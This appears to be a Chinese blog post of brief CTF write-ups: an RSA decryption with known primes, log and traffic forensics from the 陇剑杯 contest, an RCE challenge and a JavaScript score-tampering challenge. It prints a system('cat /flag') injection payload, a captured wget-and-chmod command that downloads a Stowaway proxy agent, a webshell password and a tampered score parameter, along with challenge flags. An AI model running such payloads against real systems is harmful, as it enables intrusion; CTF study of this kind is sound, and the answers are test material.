目录
[LitCTF 2023]家人们!谁懂啊,RSA签到都不会 (初级)

[陇剑杯 2021]ios(问8)
流量分析+日志分析
题目背景
附件下载

打开日志文件
发现存在SQL注入,会发现system前面的就是webshell的密码
所以密码就是fxxk
[LitCTF 2023]家人们!谁懂啊,RSA签到都不会 (初级)
RSA
附件下载
from Crypto.Util.number import *
from secret import flag
m = bytes_to_long(flag)
p = getPrime(512)
q = getPrime(512)
e = 65537
n = p*q
c = pow(m,e,n)
print(f'p = {p}')
print(f'q = {q}')
print(f'c = {c}')
'''
p = 12567387145159119014524309071236701639759988903138784984758783651292440613056150667165602473478042486784826835732833001151645545259394365039352263846276073
q = 12716692565364681652614824033831497167911028027478195947187437474380470205859949692107216740030921664273595734808349540612759651241456765149114895216695451
c = 108691165922055382844520116328228845767222921196922506468663428855093343772017986225285637996980678749662049989519029385165514816621011058462841314243727826941569954125384522233795629521155389745713798246071907492365062512521474965012924607857440577856404307124237116387085337087671914959900909379028727767057
'''直接上码
import gmpy2
import binascii
p = 12567387145159119014524309071236701639759988903138784984758783651292440613056150667165602473478042486784826835732833001151645545259394365039352263846276073
q = 12716692565364681652614824033831497167911028027478195947187437474380470205859949692107216740030921664273595734808349540612759651241456765149114895216695451
n=p*q
phi=(p-1)*(q-1)
c = 108691165922055382844520116328228845767222921196922506468663428855093343772017986225285637996980678749662049989519029385165514816621011058462841314243727826941569954125384522233795629521155389745713798246071907492365062512521474965012924607857440577856404307124237116387085337087671914959900909379028727767057
e=65537
d=gmpy2.invert(e,phi)
m=pow(c,d,n)
print(binascii.unhexlify(hex(m)[2:]))
得到flag
NSSCTF{it_is_easy_to_solve_question_when_you_know_p_and_q}


[SWPUCTF 2023 秋季新生赛]If_else
RCE
进入环境
先执行命令
check=system('cat /flag ')

然后再按要求访问check.php
[陇剑杯 2021]ios(问2)
流量分析+日志分析
附件打开流量包
追踪tcp流

发现wget https://github.com/ph4ntonn/Stowaway/releases/download/1.6.2/ios_agent && chmod 755 ios_agen
Stowaway就是下载的文件

[MoeCTF 2021]2048
JS分析
一来就是玩游戏分数够了直接给flag

直接看调试器的源码,发现分数是通过get传参的方式传入,并且还有flag文件

直接get传参flag.php?score=500000000,分数只要大于成功要求就行





















 201
201











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








